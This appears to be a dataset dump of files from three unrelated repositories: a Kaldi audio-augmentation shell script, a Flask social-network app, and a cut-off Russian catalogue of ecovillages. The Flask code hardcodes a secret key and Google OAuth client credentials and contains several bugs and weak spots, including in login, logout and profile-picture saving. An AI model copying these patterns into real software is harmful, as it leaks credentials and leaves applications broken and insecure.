"language": "Shell",
"length_bytes": 5556,
"license_type": "no_license",
"max_line_length": 207,
"num_lines": 126,
"path": "/run_aug.sh",
"repo_name": "dengqingnan/audio_augment",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n# Copyright 2020 Zhao Yi\n#需要建立路径,存放下载的数据\n. ./cmd.sh\n. ./path.sh\nset -e\ncmd=run.pl\n#input data\ndata=data\nNOISE_DIR=../kaldi-master/egs/sre16/v2/noise\naudio_dir=../speech/aishell/train/\nout_data=data/wav/train_aug\nlogdir=log\nnj=10\nstage=-1\n\n#prepare data\nif [ $stage -le 0 ]; then\n echo \"$0: preparing data\"\n find $audio_dir -iname \"*.wav\" > $tmp_dir/wav.list\n sed -e 's/\\.wav//' $tmp_dir/wav.list | awk -F '/' '{print $NF}' > $tmp_dir/utt.list\n sed -e 's/\\.wav//' $tmp_dir/wav.list | awk -F '/' '{i=NF-1;printf(\"%s %s\\n\",$NF,$i)}' > $tmp_dir/utt2spk\n paste -d' ' $tmp_dir/utt.list $tmp_dir/wav.list > $tmp_dir/wav.scp\n utils/utt2spk_to_spk2utt.pl $data/train/utt2spk > $data/train/spk2utt\nfi\n\n#speed-perturbation\nif [ $stage -le 1 ]; then\n echo \"$0: preparing directory for speed-perturbed data\"\n utils/data/perturb_data_dir_speed_zy.sh $data/train $data/train_speed $out_data/train_speed\nfi\n\n# do volume-perturbation \nif [ $stage -le 2 ]; then\n echo \"$0: preparing directory for volume-perturbed data\"\n utils/data/perturb_data_dir_volume_zy.sh $data/train $data/train_volume $out_data/train_volume\n \n awk '{printf(\"%s_vol %s\\n\",$1,$NF)}' $data/train/utt2spk > $data/train_volume/utt2spk\n awk '{printf(\"%s_vol %s\\n\",$1,$NF)}' $data/train/utt2dur > $data/train_volume/utt2dur\n cat $data/train/utt2spk | awk -v p=_vol '{printf(\"%s %s%s\\n\", $1, $1, p);}' > $data/train_volume/utt_map\n utils/apply_map.pl -f 1 $data/train_volume/utt_map <$data/train_volume/wav.scp > $data/train_volume/wav.scp_new\n rm $data/train_volume/wav.scp\n mv $data/train_volume/wav.scp_new $data/train_volume/wav.scp\n utils/apply_map.pl -f 1 $data/train_volume/utt_map <$data/train/text > $data/train_volume/text\n utils/utt2spk_to_spk2utt.pl $data/train_volume/utt2spk > $data/train_volume/spk2utt\nfi\n#RIRS \nif [ $stage -le 3 ]; then\n echo \"$0: preparing directory for RIRS-perturbed data\"\n #frame_shift=0.01\n #awk -v frame_shift=$frame_shift '{print $1, $2*frame_shift;}' $aug_data/utt2num_frames > $aug_data/reco2dur\n\n #if [ ! -d \"RIRS_NOISES\" ]; then\n # Download the package that includes the real RIRs, simulated RIRs, isotropic noises and point-source noises\n #wget --no-check-certificate http://www.openslr.org/resources/28/rirs_noises.zip\n #unzip rirs_noises.zip\n #fi\n\n # Make a version with reverberated speech\n rvb_opts=()\n rvb_opts+=(--rir-set-parameters \"0.5, RIRS_NOISES/simulated_rirs/smallroom/rir_list\")\n rvb_opts+=(--rir-set-parameters \"0.5, RIRS_NOISES/simulated_rirs/mediumroom/rir_list\")\n\n # Make a reverberated version of the SWBD+SRE list. Note that we don't add any\n # additive noise here.\n python steps/data/reverberate_data_dir_zy.py \\\n \"${rvb_opts[@]}\" \\\n --speech-rvb-probability 1 \\\n --pointsource-noise-addition-probability 0 \\\n --isotropic-noise-addition-probability 0 \\\n --num-replications 1 \\\n --source-sampling-rate 16000 \\\n --out_dir $out_data/train_reverb \\\n $data/train $data/train_reverb\n #cp $aug_data/vad.scp $data/train_reverb/\n utils/copy_data_dir.sh --utt-suffix \"-reverb\" $data/train_reverb $data/train_reverb.new\n rm -rf $data/train_reverb\n mv $data/train_reverb.new $data/train_reverb\nfi\n#MUSAN\nif [ $stage -le 4 ]; then\n echo \"$0: preparing directory for MUSAN-perturbed data\"\n # Prepare the MUSAN corpus, which consists of music, speech, and noise\n # suitable for augmentation.\n local/make_musan.sh $NOISE_DIR/musan $data\n\n # Get the duration of the MUSAN recordings. This will be used by the\n # script augment_data_dir.py.\n for name in speech noise music; do\n utils/data/get_utt2dur.sh $data/musan_${name}\n mv $data/musan_${name}/utt2dur $data/musan_${name}/reco2dur\n #augment data \n python steps/data/augment.py --utt-suffix \"noise\" --fg-interval 1 --fg-snrs \"15:10:5:0\" --fg-noise-dir \"$data/musan_noise\" --out_dir \"$out_data/train_noise\" $data/train $data/train_noise\n # Augment with musan_music\n python steps/data/augment.py --utt-suffix \"music\" --bg-snrs \"15:10:8:5\" --num-bg-noises \"1\" --bg-noise-dir \"$data/musan_music\" --out_dir \"$out_data/train_music\" $data/train $data/train_music\n # Augment with musan_speech\n python steps/data/augment.py --utt-suffix \"babble\" --bg-snrs \"20:17:15:13\" --num-bg-noises \"3:4:5:6:7\" --bg-noise-dir \"$data/musan_speech\" --out_dir \"$out_data/train_babble\" $data/train $data/train_babble\nfi\n#combine data\nif [ $stage -le 5 ]; then\n echo \"$0: combine augment data and random select a subset about twice the origin data\"\n # Combine reverb, noise, music, and babble into one directory.\n utils/combine_data.sh $data/train_aug $data/train_reverb $data/train_noise $data/train_music $data/train_babble $data/train_speed $data/train_volume\n utils/subset_data_dir.sh $data/train_aug 240000 $data/train_aug_24k\n utils/fix_data_dir.sh $data/train_aug_24k\nfi\n \nif [ $stage -le 6 ]; then\n echo \"$0: convert the subset to audio file and save the audio and text to dest dir\"\n cat $data/train_aug_24k/wav.scp | awk '{printf(\"%s \\n\", $1);}' > $data/train_aug_24k/utt_map \n utils/apply_map.pl -f 1 $data/train_aug_24k/utt_map <$data/train_aug_24k/wav.scp > $data/train_aug_24k/wav.scp_new\n cp $data/train_aug_24k/text $data/wav/train_aug/text\n\n split_command=\"\"\n for n in $(seq $nj); do\n split_command=\"$split_command $logdir/command.$n.sh\"\n done\n\n utils/split_scp.pl $data/train_aug_24k/wav.scp_new $split_command || exit 1;\n\n $cmd JOB=1:$nj $logdir/run_aug.JOB.log \\\n bash $logdir/command.JOB.sh || exit 1;\n\n echo \"Sucessed generate the wave files.\"\nfi\n \n"
},
{
"alpha_fraction": 0.7129032015800476,
"alphanum_fraction": 0.7322580814361572,
"avg_line_length": 26.352941513061523,
"blob_id": "a09ed304adf8e9ea6f3ceb8d62a75db4937f5513",
"content_id": "c9b27a4a2584e39f2b5c6e93d65b9fa37e998b78",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 930,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 34,
"path": "/README.md",
"repo_name": "dengqingnan/audio_augment",
"src_encoding": "UTF-8",
"text": "# Audio augmentation\n\n(README.md)\n\n*Audio augment* is an audio augment tool through speed, volume, reverb, noise based on kaldi and sox.\n\n## Installation\n- kaldi\n- sox\n- cd audio_augment\n- cd tools; make KALDI=/your_kaldi_path\n\n## Usage\n- cd audio_augment\n- vim run_aug.sh to change your input_path and out_path and save\n- bash run_aug.sh, so easy!\n\n## Workflow(run_aug.sh)\n- Stage 1: Data Preparation contain data and text\n- Stage 2: speed 0.9/1.1\n- Stage 3: volume +-db\n- Stage 4: reverberation(RIRS)\n- Stage 5: MUSAN(noise/music/babble)\n- Stage 6: combine above data and select a subset of the augmend data list about twice the origin data\n- Stage 7: data and label generation\n\n## generated Examples\n\n- cd data/wav/train_aug listen a few enhanced aishell1 audio example through speed/volume/RIRS/MUSAN.\n\n### Reference\n- MUSAN http://www.openslr.org/17/\n- RIRS http://www.openslr.org/28/\n- https://github.com/linan2/add_reverb2\n"
}
] | 6 |
louismagdaleno/fsnd-socialnetwork | https://github.com/louismagdaleno/fsnd-socialnetwork | 2f2f826a44ab4b620017f2f0560d714a37a2cdc8 | b173f4a6fd99eec953323af1d4aa7c7fad0bc8a5 | 29681a285371f5bda33aae650836e65d23046876 | refs/heads/master | 2022-12-09T15:26:10.297425 | 2018-12-28T22:09:09 | 2018-12-28T22:09:09 | 157,576,847 | 0 | 0 | MIT | 2018-11-14T16:21:15 | 2018-12-28T22:09:11 | 2022-12-08T02:59:26 | Python | [
{
"alpha_fraction": 0.6139382719993591,
"alphanum_fraction": 0.6228582262992859,
"avg_line_length": 30.12989616394043,
"blob_id": "8818c638b18861831194bc4f22c2d4e6172cd499",
"content_id": "d13b9099a4d778dfbaa23dafd59f9f6f7229e73a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15583,
"license_type": "permissive",
"max_line_length": 124,
"num_lines": 485,
"path": "/socialnetwork/socialnetwork/__init__.py",
"repo_name": "louismagdaleno/fsnd-socialnetwork",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\r\nfrom dotenv import load_dotenv\r\nfrom flask import Flask, abort, jsonify, render_template, request, Blueprint, redirect, url_for, session, flash, current_app\r\nfrom flask_login import LoginManager\r\nfrom flask_sqlalchemy import SQLAlchemy\r\nfrom PIL import Image\r\nfrom sqlalchemy import func\r\nfrom flask_login import login_required\r\nfrom wtforms import TextAreaField\r\nfrom flask_dance.contrib.google import make_google_blueprint, google\r\nfrom flask_dance.consumer.backend.sqla import SQLAlchemyBackend\r\nfrom flask_login import current_user, login_user, logout_user\r\nfrom flask_dance.consumer import oauth_authorized\r\nfrom sqlalchemy.orm.exc import NoResultFound\r\nfrom oauthlib.oauth2.rfc6749.errors import InvalidClientIdError\r\nfrom flask_wtf import FlaskForm\r\nfrom wtforms import StringField, PasswordField, SubmitField\r\nfrom wtforms.validators import DataRequired, Email\r\nfrom wtforms import ValidationError\r\nfrom flask_wtf.file import FileField, FileAllowed\r\nfrom flask_dance.consumer.backend.sqla import OAuthConsumerMixin\r\nfrom flask_login import UserMixin\r\nfrom werkzeug.security import generate_password_hash, check_password_hash\r\nfrom datetime import datetime\r\nimport os\r\n\r\n\r\napp = Flask(__name__)\r\napp.config.update(\r\n SECRET_KEY=\"hcculdcpxaauasotixrjdvjpre\",\r\n ENV='Production',\r\n SQLALCHEMY_DATABASE_URI='sqlite:///socialnetworkdb.sqlite',\r\n SQLALCHEMY_TRACK_MODIFICATIONS=False,\r\n GOOGLE_OAUTH_CLIENT_ID='119051372590-r419hgkam5hcg7mbf2lv6i1hi4t7ct3n.apps.googleusercontent.com',\r\n GOOGLE_OAUTH_CLIENT_SECRET='fyGxtAaGrMcHo6Yjg-StvoLu',\r\n GOOGLE_OAUTH_CLIENT_SCOPE=[\r\n \"https://www.googleapis.com/auth/plus.me\",\r\n \"https://www.googleapis.com/auth/userinfo.email\",\r\n ],\r\n GOOGLE_OAUTH_CLIENT_USERINFO_URI=\"/oauth2/v2/userinfo\"\r\n)\r\ndb = SQLAlchemy(app)\r\n\r\n# Environment Configuration\r\nAPP_ROOT = os.path.join(os.path.dirname(__file__), '..')\r\ndotenv_path = os.path.join(APP_ROOT, '.env')\r\nload_dotenv(dotenv_path)\r\n\r\n\r\n# User Session Management\r\nlogin_manager = LoginManager(app)\r\nlogin_manager.init_app(app)\r\nlogin_manager.login_view = 'users.login'\r\n\r\n\r\n# classes\r\nclass User(db.Model, UserMixin):\r\n \"\"\"Model to define User\"\"\"\r\n __tablename__ = 'user'\r\n\r\n id = db.Column(db.Integer, primary_key=True)\r\n profile_image = db.Column(db.String(250), nullable=False,\r\n default=\"{{ url_for('static', filename='profile_pics/default_profile.png') }}\")\r\n name = db.Column(db.String(128), nullable=False)\r\n email = db.Column(db.String(250), unique=True, index=True)\r\n username = db.Column(db.String(64), unique=True, index=True)\r\n password_hash = db.Column(db.String(128))\r\n posts = db.relationship('Post', backref='author', lazy=True)\r\n time_inserted = db.Column(db.DateTime(), default=datetime.utcnow)\r\n time_updated = db.Column(db.DateTime(), default=datetime.utcnow)\r\n\r\n def __init__(self, email, name, username, password='1234'):\r\n self.email = email\r\n self.name = name\r\n self.username = username\r\n self.password_hash = generate_password_hash(password)\r\n\r\n def check_password(self, password):\r\n return check_password_hash(self.password_hash, password)\r\n\r\n @property\r\n def serialize(self):\r\n \"\"\"Return object data in easily serializeable format\"\"\"\r\n\r\n return {\r\n 'email': self.id,\r\n 'profile_image': self.profile_image,\r\n 'email': self.email,\r\n 'username': self.username,\r\n 'password_hash': self.password_hash}\r\n\r\n def __repr__(self):\r\n return \"Username {self.username}\"\r\n\r\n\r\nclass UserAuth(db.Model, OAuthConsumerMixin):\r\n \"\"\"Model to define UserAuth to store oAuth tokens\"\"\"\r\n __tablename__ = 'userauth'\r\n\r\n user_id = db.Column(db.Integer, db.ForeignKey(User.id))\r\n user = db.relationship(User)\r\n\r\n\r\nclass Post(db.Model):\r\n \"\"\"Model to define Item\"\"\"\r\n __tablename__ = 'post'\r\n id = db.Column(db.Integer, primary_key=True)\r\n user_id = db.Column(db.Integer, db.ForeignKey('user.id'), nullable=False)\r\n date = db.Column(db.DateTime, nullable=False, default=datetime.utcnow)\r\n title = db.Column(db.String(140), nullable=False)\r\n text = db.Column(db.Text, nullable=False)\r\n time_inserted = db.Column(db.DateTime(), default=datetime.utcnow)\r\n time_updated = db.Column(db.DateTime(), default=datetime.utcnow)\r\n\r\n def __init__(self, title, text, user_id):\r\n self.title = title\r\n self.text = text\r\n self.user_id = user_id\r\n\r\n @property\r\n def serialize(self):\r\n \"\"\"Return object data in easily serializeable format\"\"\"\r\n\r\n return {\r\n 'post_id': self.id,\r\n 'title': self.title,\r\n 'date': self.date,\r\n 'author name': self.author.name,\r\n 'user_id': self.user_id,\r\n 'text': self.text\r\n }\r\n\r\n def __repr__(self):\r\n return \"Post Id: {self.id} \" \\\r\n \"--- Date: {self.date} \" \\\r\n \"--- Title: {self.title}\"\r\n\r\n\r\nclass PostForm(FlaskForm):\r\n title = StringField('Title', validators=[DataRequired()])\r\n text = TextAreaField(\"What's on your mind?\", validators=[DataRequired()])\r\n submit = SubmitField('Post')\r\n\r\n\r\nclass LoginForm(FlaskForm):\r\n email = StringField('Email', validators=[DataRequired(), Email()])\r\n password = PasswordField('Password', validators=[DataRequired()])\r\n submit = SubmitField('Log In')\r\n\r\n\r\nclass RegistrationForm(FlaskForm):\r\n email = StringField('Email', validators=[DataRequired(), Email()])\r\n name = StringField('Name', validators=[DataRequired()])\r\n username = StringField('Username', validators=[DataRequired()])\r\n password = PasswordField('Password', validators=[DataRequired()])\r\n submit = SubmitField('Register')\r\n\r\n def check_email(self, field):\r\n if User.query.filter_by(email=field.data).first():\r\n raise ValidationError('Your email has already been registered!')\r\n\r\n def check_username(self, field):\r\n if User.query.filter_by(username=field.data).first():\r\n raise ValidationError('Your username has already been registered!')\r\n\r\n\r\nclass UpdateUserForm(FlaskForm):\r\n email = StringField('Email', validators=[DataRequired(), Email()])\r\n username = StringField('Username', validators=[DataRequired()])\r\n picture = FileField('Update Profile Picture',\r\n validators=[FileAllowed(['jpg', 'png'])])\r\n submit = SubmitField('Update')\r\n\r\n def check_email(self, field):\r\n if User.query.filter_by(email=field.data).first():\r\n raise ValidationError('Your email has already been registered!')\r\n\r\n def check_username(self, field):\r\n if User.query.filter_by(username=field.data).first():\r\n raise ValidationError('Your username has already been registered!')\r\n\r\n\r\n# Database\r\ndb.create_all()\r\ndb.session.commit()\r\n\r\n\r\n# Blueprints\r\n\r\n\r\nerrorhandlers = Blueprint('errorhandlers', __name__)\r\n\r\n\r\n@errorhandlers.app_errorhandler(404)\r\ndef error_404(error):\r\n \"\"\"404 Not Found\"\"\"\r\n return render_template('errors/404.html'), 404\r\n\r\n\r\n@errorhandlers.app_errorhandler(403)\r\ndef error_403(error):\r\n \"\"\"403 Not Authorized\"\"\"\r\n return render_template('errors/403.html'), 403\r\n\r\n\r\n@errorhandlers.app_errorhandler(500)\r\ndef error_500(error):\r\n \"\"\"500 Server Error\"\"\"\r\n return render_template('errors/500.html'), 500\r\n\r\n\r\nmain = Blueprint('main', __name__)\r\n\r\n\r\n@main.route('/')\r\n@main.route(\"/home\")\r\ndef index():\r\n \"\"\"Returns all posts\"\"\"\r\n posts = Post.query.all() # noqa:501\r\n return render_template('main.html',\r\n title='Home',\r\n posts=posts,\r\n current_user=current_user)\r\n\r\n\r\n@main.route('/api/v1/posts/json')\r\n@login_required\r\ndef get_catalog():\r\n \"\"\"Returns of all posts\"\"\"\r\n posts = Post.query.all() # noqa:501\r\n return jsonify(post=[i.serialize for i in posts])\r\n\r\n\r\n\r\npost = Blueprint('post', __name__)\r\n\r\n\r\n@post.route(\"/post/create\", methods=['GET', 'POST'])\r\n@login_required\r\ndef create_post():\r\n \"\"\"CREATE Post\"\"\"\r\n form = PostForm()\r\n if form.validate_on_submit():\r\n new_Post = Post(title=form.title.data,\r\n text=form.text.data,\r\n user_id=current_user.id)\r\n db.session.add(new_Post)\r\n db.session.commit()\r\n flash('Your Post has been successfully posted!', 'success')\r\n return redirect(url_for('main.index'))\r\n return render_template('post.html', form=form)\r\n\r\n\r\n@post.route(\"/post/<int:post_id>/update\", methods=['GET', 'POST'])\r\n@login_required\r\ndef update_post(post_id):\r\n \"\"\"\r\n UPDATE Post\r\n :param post_id: Post_id (int) for Post\r\n \"\"\"\r\n post = Post.query.get_or_404(post_id)\r\n if post.user_id != current_user.id:\r\n abort(403)\r\n form = PostForm()\r\n if form.validate_on_submit():\r\n post.title = form.title.data\r\n post.text = form.text.data\r\n post.time_updated = func.now()\r\n db.session.commit()\r\n flash('Your Post has been successfully updated!', 'success')\r\n return redirect(url_for('post.update_post', post_id=post.id))\r\n elif request.method == 'GET':\r\n form.title.data = post.title\r\n form.text.data = post.text\r\n return render_template('post.html', title='Update', form=form)\r\n\r\n\r\n@post.route(\"/post/<int:post_id>/delete\", methods=['POST'])\r\n@login_required\r\ndef delete_post(post_id):\r\n \"\"\"\r\n DELETE Post\r\n :param post_id: Post_id (int) for Post\r\n \"\"\"\r\n post = Post.query.get_or_404(post_id)\r\n if post.user_id != current_user.id:\r\n abort(403)\r\n db.session.delete(post)\r\n db.session.commit()\r\n flash('Your Post has been successfully deleted!', 'success')\r\n return redirect(url_for('main.index'))\r\n\r\n\r\nusers = Blueprint('users', __name__)\r\n\r\n\r\n@users.route('/logout')\r\ndef logout():\r\n logout_user()\r\n return redirect(url_for('main.html'))\r\n\r\n\r\n@users.route('/register', methods=['GET', 'POST'])\r\ndef register():\r\n form = RegistrationForm()\r\n\r\n if form.validate_on_submit():\r\n user = User(email=form.email.data,\r\n name=form.name.data,\r\n username=form.username.data,\r\n password=form.password.data)\r\n db.session.add(user)\r\n db.session.commit()\r\n flash('Thanks for registration')\r\n return redirect(url_for('users.login'))\r\n return render_template('register.html', form=form)\r\n\r\n\r\n@users.route('/login', methods=['GET', 'POST'])\r\ndef login():\r\n\r\n form = LoginForm()\r\n if form.validate_on_submit():\r\n\r\n user = User.query.filter_by(email=form.email.data).first()\r\n\r\n if user.check_password(form.password.data) and user is not None:\r\n\r\n login_user(user)\r\n flash('Log in Success!')\r\n\r\n return redirect(url_for('users.account'))\r\n\r\n return render_template('login.html', form=form)\r\n\r\n\r\n@users.route('/account', methods=['GET', 'POST'])\r\n@login_required\r\ndef account():\r\n\r\n form = UpdateUserForm()\r\n if form.validate_on_submit():\r\n\r\n if form.picture.data:\r\n username = current_user.username\r\n pic = add_profile_pic(form.picture.data, username)\r\n current_user.profile_image = pic\r\n\r\n current_user.username = form.username.data\r\n current_user.email = form.email.data\r\n db.session.commit()\r\n flash('User Account Updated!')\r\n return redirect(url_for('users.account'))\r\n\r\n elif request.method == \"GET\":\r\n form.username.data = current_user.username\r\n form.email.data = current_user.email\r\n\r\n profile_image = \\\r\n url_for('static',\r\n filename='profile_pics/' + current_user.profile_image)\r\n return render_template('account.html',\r\n profile_image=profile_image, form=form)\r\n\r\n\r\n@users.route('/<username>')\r\ndef user_posts(username):\r\n page = request.args.get('/page', 1, type=int)\r\n user = User.query.filter_by(username=username).first_or_404()\r\n posts = Post.query.filter_by(author=user).\\\r\n order_by(Post.date.desc()).pageinate(page=page, per_page=5)\r\n return render_template('user_posts.html', posts=posts, user=user)\r\n\r\n\r\nuserauth = Blueprint('userauth', __name__)\r\n\r\napp.secret_key = app.config['GOOGLE_OAUTH_CLIENT_SECRET']\r\n\r\ngoogle_blueprint = make_google_blueprint(\r\n client_id=app.config['GOOGLE_OAUTH_CLIENT_ID'],\r\n client_secret=app.secret_key,\r\n scope=app.config['GOOGLE_OAUTH_CLIENT_SCOPE'],\r\n offline=True\r\n )\r\n\r\ngoogle_blueprint.backend = SQLAlchemyBackend(UserAuth, db.session,\r\n user=current_user,\r\n user_required=False)\r\n\r\napp.register_blueprint(google_blueprint, url_prefix=\"/google_login\")\r\n\r\n\r\n@userauth.route(\"/google_login\")\r\ndef google_login():\r\n \"\"\"redirect to Google to initiate oAuth2.0 dance\"\"\"\r\n if not google.authorized:\r\n return redirect(url_for(\"google.login\"))\r\n resp = google.get(\"/oauth2/v2/userinfo\")\r\n assert resp.ok, resp.text\r\n return resp.text\r\n\r\n\r\n@oauth_authorized.connect_via(google_blueprint)\r\ndef google_logged_in(blueprint, token):\r\n \"\"\"\r\n Receives a signal that Google has authenticated User via\r\n instance of blueprint and token\r\n 1. Check response from instance of blueprint\r\n 2. Check if user exists from db via email\r\n 3. Create user in db if user does not exist\r\n \"\"\"\r\n User = User\r\n resp = blueprint.session.get(\"/oauth2/v2/userinfo\")\r\n if resp.ok:\r\n account_info_json = resp.json()\r\n email = account_info_json['email']\r\n query = User.query.filter_by(email=email)\r\n\r\n try:\r\n user = query.one()\r\n except NoResultFound:\r\n user = User(\r\n name=account_info_json['email'],\r\n username=account_info_json['email'],\r\n email=account_info_json['email']\r\n )\r\n db.session.add(user)\r\n db.session.commit()\r\n login_user(user, remember=True)\r\n\r\n\r\n@userauth.route('/google_logout')\r\ndef google_logout():\r\n \"\"\"Revokes token and empties session.\"\"\"\r\n if google.authorized:\r\n try:\r\n google.get(\r\n 'https://accounts.google.com/o/oauth2/revoke',\r\n params={\r\n 'token':\r\n google.token['access_token']},\r\n )\r\n except InvalidClientIdError:\r\n \"\"\"Revokes token and empties session.\"\"\"\r\n del google.token\r\n redirect(url_for('main.index'))\r\n session.clear()\r\n logout_user()\r\n flash('You have been logged out!', 'success')\r\n return redirect(url_for('main.index'))\r\n\r\n\r\napp.register_blueprint(userauth)\r\napp.register_blueprint(post)\r\napp.register_blueprint(main)\r\napp.register_blueprint(errorhandlers)\r\napp.register_blueprint(users)\r\n\r\n\r\n\r\n\r\n@login_manager.user_loader\r\ndef load_user(user_id):\r\n return User.query.get(int(user_id))\r\n\r\n\r\n\r\n\r\n\r\ndef add_profile_pic(pic_upload, username):\r\n filename = pic_upload.filename\r\n ext_type = filename.split('.')[-1]\r\n storage_filename = str(username)+'.'+ext_type\r\n filepath = os.path.join(current_app.root_path, 'static/profile_pics', storage_filename)\r\n output_size = (120, 120)\r\n\r\n pic = Image.open(pic_upload)\r\n pic.thumbnail(output_size)\r\n pic.save(filepath)\r\n\r\n return storage_filename\r\n\r\n\r\nif __name__ == '__main__':\r\n app.run(host='0.0.0.0', debug=False, port=80)\r\n"
},
{
"alpha_fraction": 0.8181818127632141,
"alphanum_fraction": 0.8181818127632141,
"avg_line_length": 10,
"blob_id": "f5695e931b83eaf0371a881e0b15436189310bac",
"content_id": "6b3291230b48ba1a0d3809782c743bd96a51f57a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 44,
"license_type": "permissive",
"max_line_length": 20,
"num_lines": 4,
"path": "/README.md",
"repo_name": "louismagdaleno/fsnd-socialnetwork",
"src_encoding": "UTF-8",
"text": "# fsnd-socialnetwork\nwsgi application\n\ntest\n"
},
{
"alpha_fraction": 0.49242424964904785,
"alphanum_fraction": 0.6685606241226196,
"avg_line_length": 16.20689582824707,
"blob_id": "a208cf8d03e3b814597fb4d8744af7dc2dd28be1",
"content_id": "19aa046537dc79c14166ffb7833690c7215b685d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 528,
"license_type": "permissive",
"max_line_length": 24,
"num_lines": 29,
"path": "/socialnetwork/requirements.txt",
"repo_name": "louismagdaleno/fsnd-socialnetwork",
"src_encoding": "UTF-8",
"text": "blinker==1.4\r\ncertifi==2018.8.24\r\nchardet==3.0.4\r\nClick==7.0\r\nFlask==1.0.2\r\nFlask-Dance==1.1.0\r\nFlask-Login==0.4.1\r\nflask-marshmallow==0.9.0\r\nFlask-SQLAlchemy==2.3.2\r\nFlask-WTF==0.14.2\r\nidna==2.7\r\nitsdangerous==0.24\r\nJinja2==2.10\r\nlazy==1.3\r\nMarkupSafe==1.0\r\noauthlib==2.1.0\r\nPillow>=5.3.0\r\npython-dateutil==2.7.3\r\npython-dotenv==0.9.1\r\nrequests>=2.20.0\r\nrequests-oauthlib==1.0.0\r\nsix==1.11.0\r\nSQLAlchemy==1.2.12\r\nSQLAlchemy-Utils==0.33.5\r\ntext-unidecode==1.2\r\nurllib3==1.23\r\nURLObject==2.4.3\r\nWerkzeug==0.14.1\r\nWTForms==2.2.1\r\n"
}
] | 3 |
dimitrius-brest/katalog-poseleniy-RP | https://github.com/dimitrius-brest/katalog-poseleniy-RP | f9d9041dda4ecc1877ec5224d519bd05c72a9cb2 | a1183de882bb27dadcbfe55b09e1ca3f1227b082 | 2883af037ce1d643eff182e6853eac742465b3fc | refs/heads/master | 2021-01-10T22:27:53.062474 | 2019-04-12T06:25:49 | 2019-04-12T06:25:49 | 40,648,063 | 2 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5241833925247192,
"alphanum_fraction": 0.6656385660171509,
"avg_line_length": 36.15104293823242,
"blob_id": "cc5fd326cac08728f90657fb708b32ace8f77d2b",
"content_id": "28d0dff1c08578cb5e54bdbe5818c906b389bd86",
"detected_licenses": [
"CC0-1.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 9185,
"license_type": "permissive",
"max_line_length": 151,
"num_lines": 192,
"path": "/katalog-md/katalog-Russia-1.md",
"repo_name": "dimitrius-brest/katalog-poseleniy-RP",
"src_encoding": "UTF-8",
"text": "Каталог поселений родовых поместий **России**, Часть 1 - регионы с **А** по **Н**.\nРегионы и поселения в них отсортированы по алфавиту. \nСм. также [[page-13589694_51626707|Часть 2]] - регионы с **О** по **Я**.\n\nКаталог поселений других стран можно посмотреть здесь: \n[[Поселения родовых поместий - другие страны, кроме России]]\n \n##Россия\n\nАлтай, республика:\n* **[АЗъ](http://vk.com/club48796965)** \n* **[Светочи](http://vk.com/club52198563)**\n\nАлтайский край: \n* **[Волшебное](http://vk.com/club31526986)** \n* **[Долина Ра](http://vk.com/club9730887)** \n* **Радостное**: [Алексей Байпаков](http://vk.com/id31377623)\n* **[Светогорье](http://vk.com/club128124052)** \n\nАрхангельская область: \n* **[Лепота](http://vk.com/club48873636)** \n\nБашкортостан: \n* **[Благодар](http://vk.com/club47103376)** \n* **[Благодатная Поляна](http://vk.com/club37524576)** \n* **[ЛюбоЯр](http://vk.com/club38167895)** \n* **[Сухополь](http://vk.com/club33786460)** \n* **[Тихий Зов](http://vk.com/club18550485)** \n* **[Чик-Елга](http://vk.com/club21326618)**\n* **[Чикульский Кедр](http://vk.com/public87020864)**\n* **[Чудосвет](http://vk.com/club28681394)**: [Мария Мансурова](http://vk.com/id13656679) \n\nБелгородская область:\n* **[7я](http://vk.com/club69962189)**\n* **[Серебряный бор](http://vk.com/club160900440)**\n\nБрянская область: \n* **[Серебряные росы](http://vk.com/club24340858)** \n\nВладимирская область: \n* **[Белое](http://vk.com/club118287999)** (см. также [старую группу](http://vk.com/club65725502))\n* **[Дружное](http://vk.com/club56074668)**\n* **[Любодар](http://vk.com/club35125698)** \n* **[Майское (проект Исток)](http://vk.com/club13373979)**\n* **[Родное](http://vk.com/club21149389)** *(\"Добрая земля\")*\n* **[Светлое](http://vk.com/club51460169)** \n* **[Ягодное](http://vk.com/club40560476)** \n\nВолгоградская область: \n* **[Калинка](http://vk.com/club56596322)**\n* **[Радужное у Медведицы](http://vk.com/club32713394)**\n* **[Родники](http://vk.com/club92510810)** \n\nВологодская область: \n* **[Большой Камень](http://vk.com/club63985344)**\n* **[Родная Земля](http://vk.com/club18757978)**\n* **[Радость](http://vk.com/public64426527)**\n\nВоронежская область: \n* **[Арьяварта](http://vk.com/club12428993)** \n* **[Лес Чудес](http://vk.com/club40637613)**\n* **[Спасское](http://vk.com/club86420926)**\n* **[Счастливые Васильки](http://vk.com/public70723480)**\n* **[Червлёный Яр](http://vk.com/club33314188)**\n\nИвановская область: \n* **[Богатырское](http://vk.com/club26183463)** \n* **[Лето Красное](http://vk.com/club110249794)**\n\nИркутская область: \n* **[Батхай](http://vk.com/club83532270)**\n* **[Белые Росы](http://vk.com/club28988503)**\n* **[Ладога](http://vk.com/club24100060)** \n* **[Родина Мира](http://vk.com/club35322223)** \n\nКалининградская область:\n* [Аурасфельд](http://vk.com/club67870400)\n\nКалужская область: \n* **[Ковчег](http://vk.com/club38715341)** \n* **[Медвединка](http://vk.com/club44693678)** \n* **[Медынка](http://vk.com/club43577621)**\n* **[Милёнки](http://vk.com/club40642777)** (официальная группа) + [неофициальная группа](http://vk.com/club24121134) \n* **Родное**: [поместье Боковых](http://vk.com/club71716236)\n* **[Стрелёнки](http://vk.com/club44342197)**\n\nКарачаево-Черкесия: \n* **[Смаглинка](http://vk.com/club9119726)**: [Александр Пиляев](http://vk.com/id1429432) \n\nКарелия: \n* **[Заповедный Край](http://vk.com/club31286657)**\n* **[Карельское Залесие](http://vk.com/club60651459)**\n* **Нево-Эковиль**: [Андрей Обруч](http://vk.com/id1823082), [Елена Обруч](http://vk.com/id5076282) \n\nКемеровская область: \n* [экопоселения Кемеровской области](http://vk.com/club8243006) - общая группа \n* **[Иткара](http://vk.com/club24151095)** \n* **Новый 